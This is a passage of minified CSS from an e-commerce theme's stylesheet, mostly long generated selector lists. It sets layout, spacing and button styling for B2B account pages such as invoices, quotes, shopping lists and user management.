.coupon-code-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .shipping-estimate-show,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .button,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .button,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .button,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .shipping-estimate-show,.page_title__user_management .b2b-wrap .table-toolbar .action-links .button,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .shipping-estimate-show{width:100%;margin:0}}@media screen and (max-width:666px){.page_title__invoices .b2b-wrap .table-toolbar .action-links .button+.button,.page_title__invoices .b2b-wrap .table-toolbar .action-links .button+.coupon-code-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .button+.coupon-code-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .button+.shipping-estimate-show,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-add+.button,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-add+.shipping-estimate-show,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.button,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.shipping-estimate-show,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.button,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.shipping-estimate-show,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.button,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.shipping-estimate-show,.page_title__invoices .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.button,.page_title__invoices .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-add,.page_title__invoices .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-cancel,.page_title__invoices .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.shipping-estimate-show,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .button+.button,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .button+.coupon-code-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .button+.coupon-code-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .button+.shipping-estimate-show,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.button,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.shipping-estimate-show,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.button,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.shipping-estimate-show,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.button,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.shipping-estimate-show,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.button,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.shipping-estimate-show,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.button,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-add,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-cancel,.page_title__quotes_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.shipping-estimate-show,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .button+.button,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .button+.coupon-code-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .button+.coupon-code-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .button+.shipping-estimate-show,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.button,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-add+.shipping-estimate-show,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.button,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.shipping-estimate-show,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.button,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.shipping-estimate-show,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.button,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.shipping-estimate-show,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.button,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-add,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-cancel,.page_title__shopping_list .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.shipping-estimate-show,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .button+.button,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .button+.coupon-code-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .button+.coupon-code-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .button+.shipping-estimate-show,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-add+.button,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-add+.shipping-estimate-show,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.button,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.shipping-estimate-show,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.button,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.shipping-estimate-show,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.button,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.shipping-estimate-show,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.button,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-add,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.shipping-estimate-show,.page_title__user_management .b2b-wrap .table-toolbar .action-links .button+.button,.page_title__user_management .b2b-wrap .table-toolbar .action-links .button+.coupon-code-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .button+.coupon-code-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .button+.gift-certificate-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .button+.shipping-estimate-show,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-add+.button,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-add+.coupon-code-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-add+.gift-certificate-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-add+.shipping-estimate-show,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.button,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.coupon-code-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.gift-certificate-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .coupon-code-cancel+.shipping-estimate-show,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.button,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.coupon-code-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.gift-certificate-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-add+.shipping-estimate-show,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.button,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.coupon-code-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.gift-certificate-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .gift-certificate-cancel+.shipping-estimate-show,.page_title__user_management .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.button,.page_title__user_management .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.coupon-code-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-add,.page_title__user_management .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.gift-certificate-cancel,.page_title__user_management .b2b-wrap .table-toolbar .action-links .shipping-estimate-show+.shipping-estimate-show{margin-top:1.5rem}}.page_title__invoices .b2b-wrap table.responsive-table,.page_title__quotes_list .b2b-wrap table.responsive-table,.page_title__shopping_list .b2b-wrap table.responsive-table,.page_title__shopping_lists .b2b-wrap table.responsive-table,.page_title__user_management .b2b-wrap table.responsive-table{margin-bottom:1rem}.page_title__invoices .b2b-wrap .form-input,.page_title__quotes_list .b2b-wrap .form-input,.page_title__shopping_list .b2b-wrap .form-input,.page_title__shopping_lists .b2b-wrap .form-input,.page_title__user_management .b2b-wrap .form-input{height:4rem;line-height:normal}.page_title__invoices .b2b-wrap .form-select,.page_title__quotes_list .b2b-wrap .form-select,.page_title__shopping_list .b2b-wrap .form-select,.page_title__shopping_lists .b2b-wrap .form-select,.page_title__user_management .b2b-wrap .form-select{height:4rem;background-position:right 1.2rem center;padding-left:1.5rem}.page_title__invoices .b2b-wrap .form-select:focus,.page_title__quotes_list .b2b-wrap .form-select:focus,.page_title__shopping_list .b2b-wrap .form-select:focus,.page_title__shopping_lists .b2b-wrap .form-select:focus,.page_title__user_management .b2b-wrap .form-select:focus{border-color:#e0e0e0}.page_title__invoices .b2b-wrap .button--search,.page_title__quotes_list .b2b-wrap .button--search,.page_title__shopping_list .b2b-wrap .button--search,.page_title__shopping_lists .b2b-wrap .button--search,.page_title__user_management .b2b-wrap .button--search{height:4rem;border-width:.1rem}.page_title__invoices .b2b-wrap .button--small,.page_title__quotes_list .b2b-wrap .button--small,.page_title__shopping_list .b2b-wrap .button--small,.page_title__shopping_lists .b2b-wrap .button--small,.page_title__user_management .b2b-wrap .button--small{padding:.9rem 3rem;font-size:1rem;border-width:.1rem;height:auto!important}.page_title__shopping_list .b2b-wrap .title-wrap{margin-bottom:1.5rem}.page_title__shopping_list .b2b-wrap .title-wrap .page-title{margin-bottom:0!important}.page_title__shopping_list .b2b-wrap .title-wrap .fa-edit{margin:0;color:#03317e}.page_title__shopping_list .b2b-wrap .form-wrap{border:.1rem solid #e0e0e0;padding-bottom:2rem}.page_title__shopping_list .b2b-wrap .b2b-column-wrap{margin-left:-1.6rem;margin-right:-1.6rem}.page_title__shopping_list .b2b-wrap .b2b-column-wrap .b2b-column-left,.page_title__shopping_list .b2b-wrap .b2b-column-wrap .b2b-column-right{padding-left:1.6rem;padding-right:1.6rem}.page_title__shopping_list .b2b-wrap .b2b-column-wrap .b2b-column-left .sl-search-container #sl-search-btn i,.page_title__shopping_list .b2b-wrap .b2b-column-wrap .b2b-column-right .sl-search-container #sl-search-btn i{font-size:1.6rem}@media screen and (max-width:767px){.page_title__shopping_list .b2b-wrap .b2b-column-wrap .b2b-column-left{margin-top:2rem}}.page_title__shopping_list .b2b-wrap .button--search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page_title__shopping_list .b2b-wrap .button--search i{font-size:1.6rem}.page_title__shopping_list .b2b-wrap .form-wrap .form-field.form-field--split{font-weight:400;margin-bottom:2.9rem}.page_title__shopping_list .b2b-wrap #shopping_list_table>thead>tr>th{font-weight:500;font-size:1.4rem;text-transform:uppercase;padding-top:1rem;padding-bottom:1rem}.page_title__shopping_list .b2b-wrap #shopping_list_table td{padding:1rem;vertical-align:middle!important}.page_title__shopping_list .b2b-wrap #shopping_list_table td.col-checkbox{padding-top:1rem}@media screen and (max-width:767px){.page_title__shopping_list .b2b-wrap #shopping_list_table td.col-action,.page_title__shopping_list .b2b-wrap #shopping_list_table td.col-product-price,.page_title__shopping_list .b2b-wrap #shopping_list_table td.col-product-qty{width:100%}}.page_title__shopping_list .b2b-wrap #shopping_list_table td .product-title{margin-bottom:1rem}.page_title__shopping_list .b2b-wrap #shopping_list_table td .product-title a{font-size:1.4rem;font-weight:500;color:#03317e;text-transform:uppercase}.page_title__shopping_list .b2b-wrap #shopping_list_table td .product-options{font-size:1.2rem}.page_title__shopping_list .b2b-wrap #shopping_list_table td .product-price,.page_title__shopping_list .b2b-wrap #shopping_list_table td .product-subtotal{font-size:1.4rem}.page_title__shopping_list .b2b-wrap #shopping_list_table td input{border-color:#e0e0e0}.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists{position:static;opacity:1;margin:0;width:auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:Flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.5rem}@media screen and (max-width:767px){.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .button,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .coupon-code-add,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .coupon-code-cancel,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .gift-certificate-add,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .gift-certificate-cancel,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .shipping-estimate-show{width:3.5rem;height:3.5rem!important;padding:0;font-size:0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .button i,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .coupon-code-add i,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .coupon-code-cancel i,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .gift-certificate-add i,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .gift-certificate-cancel i,.page_title__shopping_list .b2b-wrap #shopping_list_table .col-action .action-lists .shipping-estimate-show i{font-size:1.6rem}.page_title__user_management .b2b-wrap .title-wrap{margin-bottom:2rem}.page_title__user_management .b2b-wrap .search-toolbar{margin-bottom:2rem}.page_title__user_management .b2b-wrap .search-toolbar .search-input-box{margin-bottom:0}@media screen and (max-width:666px){.page_title__user_management .b2b-wrap .search-toolbar .search-input-box{width:29rem}}.page_title__user_management .b2b-wrap .search-toolbar .search-input-box input[type=text]{height:4rem}.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .button,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .coupon-code-add,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .coupon-code-cancel,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .gift-certificate-add,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .gift-certificate-cancel,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .shipping-estimate-show{padding:.75rem;height:4rem!important;right:-2.6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .button:hover,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .coupon-code-add:hover,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .coupon-code-cancel:hover,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .gift-certificate-add:hover,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .gift-certificate-cancel:hover,.page_title__user_management .b2b-wrap .search-toolbar .search-input-box .shipping-estimate-show:hover{color:#03317e}.page_title__user_management .b2b-wrap table.responsive-table{margin-bottom:2rem}.page_title__user_management .b2b-wrap .pagination-list{margin-bottom:2rem}@media screen and (max-width:666px){.page_title__user_management .b2b-wrap .table-toolbar{margin-bottom:0}}@media screen and (max-width:666px){.page_title__user_management .b2b-wrap .table-toolbar .button,.page_title__user_management .b2b-wrap .table-toolbar .coupon-code-add,.page_title__user_management .b2b-wrap .table-toolbar .coupon-code-cancel,.page_title__user_management .b2b-wrap .table-toolbar .gift-certificate-add,.page_title__user_management .b2b-wrap .table-toolbar .gift-certificate-cancel,.page_title__user_management .b2b-wrap .table-toolbar .shipping-estimate-show{width:100%}}.account .definitionList-key{color:#1d1e1f;font-weight:500;font-size:1.2rem}.account .definitionList-value{font-size:1.2rem}.table-toolbar .action-links .action-link,.table-toolbar .action-links .button,.table-toolbar .action-links .coupon-code-add,.table-toolbar .action-links .coupon-code-cancel,.table-toolbar .action-links .gift-certificate-add,.table-toolbar .action-links .gift-certificate-cancel,.table-toolbar .action-links .shipping-estimate-show{font-size:1rem}.b2b-wrap.c002 .button--small{padding:.9rem 3rem;font-size:1rem;border-width:.1rem;height:auto!important}.b2b-wrap.c002 .button--small:hover{text-decoration:none}.b2b-wrap.c002 .button--small i.fa-filter{margin-right:.5rem}.b2b-wrap.c002 .button--small.reorder-button,.b2b-wrap.c002 .button--small.shoppinglist-button{width:100%}@media screen and (max-width:666px){.b2b-wrap.c002 .button-filter-container{height:4rem}}.b2b-wrap.c002 .filter-box,.b2b-wrap.c002 .invoices-filter-form{margin-bottom:3rem}@media screen and (max-width:767px){.b2b-wrap.c002 .filter-box .filter-btn-items .button,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-add,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-add,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .button,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .shipping-estimate-show{margin-right:0}}.b2b-wrap.c002 .filter-box .filter-btn-items .button+.button,.b2b-wrap.c002 .filter-box .filter-btn-items .button+.coupon-code-add,.b2b-wrap.c002 .filter-box .filter-btn-items .button+.coupon-code-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .button+.gift-certificate-add,.b2b-wrap.c002 .filter-box .filter-btn-items .button+.gift-certificate-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .button+.shipping-estimate-show,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-add+.button,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-add+.coupon-code-add,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-add+.coupon-code-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-add+.gift-certificate-add,.b2b-wrap.c002 .filter-box 